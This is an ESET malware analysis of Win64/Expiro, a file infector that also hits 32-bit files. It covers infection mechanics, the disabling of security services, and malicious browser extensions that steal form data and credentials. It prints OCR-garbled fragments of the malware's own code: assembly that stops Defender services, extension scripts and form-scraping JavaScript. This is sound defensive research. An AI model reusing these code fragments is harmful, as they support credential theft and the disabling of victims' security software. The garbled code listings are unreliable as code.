# **Versatile and infectious: Win64/Expiro is a cross**‑**platform file infector**

**welivesecurity.com**[/2013/07/30/versatile-and-infectious-win64expiro-is-a-cross-platform-file-infector/](https://www.welivesecurity.com/2013/07/30/versatile-and-infectious-win64expiro-is-a-cross-platform-file-infector/)

July 30, 2013



Recently, our anti-virus laboratory discovered an interesting new modification of a file virus known as Expiro which targets 64-bit files for infection. File-infecting viruses are well known and have been studied comprehensively over the years, but malicious code of this type almost invariably aimed to modify 32-bit files. One such family of file viruses, called

30 Jul 2013 - 07:06AM

Recently, our anti-virus laboratory discovered an interesting new modification of a file virus known as Expiro which targets 64-bit files for infection. File-infecting viruses are well known and have been studied comprehensively over the years, but malicious code of this type almost invariably aimed to modify 32-bit files. One such family of file viruses, called

Recently, our anti-virus laboratory discovered an interesting new modification of a file virus known as Expiro which targets 64-bit files for infection. File-infecting viruses are well known and have been studied comprehensively over the years, but malicious code of this type almost invariably aimed to modify 32-bit files. One such family of file viruses, called Expiro

(Xpiro), was discovered a long time ago and it's not surprising to see it today. However, the body of this versatile new modification *is* surprising because it's fully cross-platform, able to infect 32-bit and 64-bit files (also, 64-bit files can be infected by an infected 32-bit file). According to our naming system the virus is called [Win64/Expiro.A](http://www.virusradar.com/en/Win64_Expiro.A/description) (aka W64.Xpiro or W64/Expiro-A). In the case of infected 32-bit files, this modification is detected as Win32/Expiro.NBF.

The virus aims to maximize profit and infects executable files on local, removable and network drives. As for the payload, this malware installs extensions for the Google Chrome and Mozilla Firefox browsers. The malware also steals stored certificates and passwords from Internet Explorer, Microsoft Outlook, and from the FTP client FileZilla. Browser extensions are used to redirect the user to a malicious URL, as well as to hijack confidential information, such as account credentials or information about online banking. The virus disables some services on the compromised computer, including Windows Defender and Security Center (Windows Security Center), and can also terminate processes. Our colleagues from Symantec have also [written about](http://www.symantec.com/connect/blogs/first-widespread-virus-cross-infection) the most recent Expiro modification. TrendMicro also [reported](http://blog.trendmicro.com/trendlabs-security-intelligence/file-infector-expiro-hits-us-steals-ftp-credentials/) attacks using this virus.

### **The Win64/Expiro infector**

The body of the virus in a 64-bit infected file is added to the end of the new section of the executable file, called .vmp0 with a size of 512,000 bytes (on disk). To transfer control to the main body (.vmp0), the virus inserts 1,269 bytes of malicious startup code in place of the entry point. Before modifying the entry point code, the virus copies the original bytes to the beginning of the .vmp0 section. This startup code performs unpacking of the virus code into the .vmp0 section. In the screenshot below we show the template for the startup code to be written during infection to the entry point of the 64-bit file.



During the infection process, the virus will prepare this startup code for insertion into the specified file and some of these instructions will be overwritten, thus ensuring the uniqueness of the .vmp0 section contents (polymorphism). In this case, the following types of instruction are subject to change: *add*, *mov*, or *lea* (Load Effective Address), instructions that involve direct offsets (immediate). At the end of the code, the virus adds a jump instruction which leads to the code unpacked into the .vmp0 section. The screenshot below shows the startup code pattern (on the left) and startup code which was written into the infected file (on the right).



Similar startup code for 32-bit files is also located in the section .vmp0 as presented below.



This code in x32 disassembler looks like usual code (infected file).



The size of the startup code in the case of a 64-bit file is equal to 1,269 bytes, and for an x32 file is 711 bytes.

The virus infects executable files, passing through the directories recursively, infecting executable file by creating a special .vir file in which the malicious code creates new file contents, and then writes it to the specified file in blocks of 64K. If the virus can't open the file with read/write access, it tries to change the security descriptor of the file and information about its owner.

The virus also infects signed executable files. After infection files are no longer signed, as the virus writes its body after the last section, where the overlay with a digital signature is located. In addition, the virus adjusts the value of the field Security Directory in the Data Directory by setting the fields RVA and Size to 0. Accordingly, such a file can also be executed subsequently without reference to any information about digital signatures. The figure below shows the differences between the original/unmodified and the infected 64-bit file, where the original is equipped with a digital signature. On the left, in the modified version, we can see that the place where the overlay shown on the right was formerly located is now the beginning of section .vmp0.



From the point of view of process termination, Expiro is not innovative and uses an approach based on retrieving a list of processes, using API *CreateToolhelp32Snapshot*, and subsequent termination via *OpenProcess* / *TerminateProcess*. Expiro targets the following processes for termination: «MSASCui.exe», «msseces.exe» and «Tcpview.exe».



When first installed on a system, Expiro creates two mutexes named «gazavat».



In addition, the presence of the infector process can be identified in the system by the large numbers of I/O operations and high volumes of read/written bytes. Since the virus needs to see all files on the system, the infection process can take a long time, which is also a symptom of the presence of suspicious code in the system. The screenshot below shows the statistics relating to the infector process at work.



The virus code uses obfuscation during the transfer of offsets and other variables into the API. For example, the following code uses arithmetic obfuscation while passing an argument SERVICE\_CONTROL\_STOP (0x1) to *advapi32!ControlService*, using it to disable the service.



```
mou
        r8, 23hrdx, [rbp+arg_8]
mou
        rcx, [rbp+arg_0]mov
1ea
        r11, ADUAPI32_OpenServiceA
        [rbp+var_48], r11mou
        qword ptr ds:0[r11]
call
mnu
        [rbp+var_50], rax
        r11, [rbp+var_50]
mov
        r15, r11MOV
        r11, r14
mou
sub
        r11, 0Eh
        r15, r11cmpjRet
jz
        r8, [rbp+var_40]
lea
       r11, 6<br>r11, 711lea
mov
        r10, 3lea
        r11, [r10]add
mov
        rdx, r11
sub
        rdx, 8
lea
        rcx, [r15]
lea
        r11, ADUAPI32_ControlService
        [rbp+var_58], r11
MOV
        qword ptr ds:0[r11]
call
```
With this code Expiro tries to disable the following services: wscsvc (Windows Security Center), windefend (Windows Defender Service), MsMpSvc (Microsoft Antimalware Service, part of Microsoft Security Essentials), and NisSrv (Network Inspection Service used by MSE).

## **Win64/Expiro payload**

As the payload, the virus installs a browser extension for Google Chrome and Mozilla Firefox. The manifest file for the installed Chrome extension looks like this:



In the Chrome extensions directory, the directory with malicious content will be called dlddmedljhmbgdhapibnagaanenmajcm. The malicious extension uses two JavaScript scripts for it work: background.js and content.js. After deobfuscation, the code pattern of background.js looks like this.

```
// Copyright (c) 2011 The Chromium Authors. All rights reserved.
 // Use of this source code is governed by a BSD-style license that can be
 // found in the LICENSE file.
 var MAX = 40;
 var BUF = new Array (MAX) ;
 var IDS = "";
 var HID = "##HOST_ID##";
 var VER = "\text{\#VERSION#}";
 var SLST = \frac{m}{n}#DOMAIN##";
 var SINT = 120000;
 var SRV = ''';
 var SIND = 0;
 var SARR = SLST.split("#");
 var MAX INJ = 100;
 var TOT INJ = 0;
 var INJECT = new Array (MAX INJ) ;
 var INJURL = new Array (MAX INJ) ;
\exists function randomString() {
      var c = "abcdefghiklmnopqrstuvwxyz";var d = \cdotsfor (var b = 0; b < 10; b++) {
          var a = Math.float(Math.random() * c.length);
          d == c.substring(a, a + 1)\mathbf{F}return d
\mathsf{L}_1fun
 ACode(1);
\Boxif (f != 64) {
      a = a + String.formatCode(j)\mathsf{L}_1
```
The variable HID is used for storing the OS version string and Product ID. The variable SLST is used to store a list of domains that are used to redirect the user to malicious resources.



The manifest file for the Firefox extension looks like this:

```
<?xml version="1.0"?>
<RDF xmlns="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
    xmlns:em="http://www.mozilla.org/2004/em-rdf#">
 <Description about="urn:mozilla:install-manifest">
   <em:id>{ec9032c7-c20a-464f-7b0e-13a3a9e97385}</em:id>
   <em:version>1</em:version>
   <em:type>2</em:type>
   <!-- Target Application this extension can install into,
        with minimum and maximum supported versions. -->
   <em:targetApplication>
     <Description>
        <em:id>{ec8030f7-c20a-464f-9b0e-13a3a9e97384}</em:id>
        <em:minVersion>1.5</em:minVersion>
        <em:maxVersion>90.*</em:maxVersion>
     </Description>
    </em:targetApplication>
   <em:name>.</em:name>
   <em:description> </em:description>
    <em: creator>Mozilla Foundation</em: creator>
    <em:homepageURL>http://www.mozilla.com/</em:homepageURL>
 </Description>
</RDF>
```
In the screenshot below you can see part of the code of content.js which performs parsing of form-elements on the web-page. Such an operation will help malicious code to retrieve data that has been entered by the user into forms, and may include confidential information.

```
// Copyright (c) 2011 The Chromium Authors. All rights reserved.
// Use of this source code is governed by a BSD-style license that can be
// found in the LICENSE file.
var f = document.getElementsByTagName("form");
function ParseForm(c) {
   var b = c.getElementsByTagName("input");var d = \cdotsfor (var a = 0; a < b. length; a++) {
       if (b.\text{type} == "image") {
           continue
        if (b.type == "reset") {
           continueif (b.type == "submit") {
            continueif (b.\text{type} == "button") {
            continue
        d += a + ":" + b[a].type + ":" + ((b[a].name == "") ? "<br/>blank>:" : b[a].name) + ":";
        if ((b[a].type == "radio") || (b[a].type == "checkbox")) {
            d \leftarrow b[a].checked
        \} else {
            d += (b[a].value == "") ? "<b>blank</b>" : b[a].valued \leftarrow " "
   var e = c.textContent.replace(/\s{2,}|[\f\r\n]/g, "|");
   d = "\inftyPORM" + ((c.action) ? (" action=" + c.action) : "") + ((c.id) ? (" id=" + c.id) : "")
   return d
```
As a bot, the malware can perform the following actions:

- change control server URLs;
- execute a shell command passes it as param to cmd.exe and returns result to server;
- download and execute plugins from internet;
- download a file from internet and save it as %commonapddata%\%variable%.exe;
- implement a TCP flood DoS attack:
- enumerate files matching mask \b\*.dll in the %commonappdata% folder, loading each one as a library, calling export «I» from it, and loading exports «B» and «C» from it;
- call plugin functions «B» and «C» from the loaded plugin;
- start proxy server (SOCKS, HTTP);
- set port forwarding for TCP on the local router (SOAP).

Expiro tries to steal FTP credentials from the FileZilla tool by loading info from %appdata%\FileZilla\sitemanager.xml. Internet Explorer is also affected by Expiro which uses a COM object to control and steal data. If a credit card form is present on a loaded web page, malware will try to steal data from it. The malicious code checks form input data for matches to «VISA» / «MasterCard» card number format and shows a fake window with message:

*"Unable to authorize.\n %s processing center is unable to authorize your card %s.\nMake corrections and try again."*

This malware can also steal stored certificates with associated private keys (certificate store «MY»).

### **Implications of Win64/Expiro**

Infecting executable files is a very efficient vector for the propagation of malicious code.

The Expiro modification described here represents a valid threat both to home users and to company employees. Because the virus infects files on local disks, removable devices and network drives, it may grow to similar proportions as the Conficker worm, which is still reported on daily basis. In the case of Expiro the situation is getting worse, because if a system is left with at least one infected file on it which is executed, the process of total reinfection of the entire disk will begin again.

In terms of delivery of the payload, the file infector is also an attractive option for cyber crime, because viral malicious code can spread very fast. And of course, a cross-platform infection mechanism makes the range of potential victims almost universal.

*Big hat tip to Miroslav Babis for the additional analysis of this threat.*

**Artem Baranov, Malware Researcher ESET Russia**

SHA1 hashes for analyzed samples:

- 1 Win64/Expiro.A 469fcc15b70cae06f245cec8fcbf50f7c55dcc4b
- 1 Win32/Expiro.NBF 9818d4079b9cb6b8a3208edae0ac7ad61a85d178

1

30 Jul 2013 - 07:06AM

#### *Sign up to receive an email update whenever a new article is published in our [Ukraine Crisis – Digital Security Resource Center](https://www.welivesecurity.com/category/ukraine-crisis-digital-security-resource-center/)*

#### **Newsletter**

**Discussion**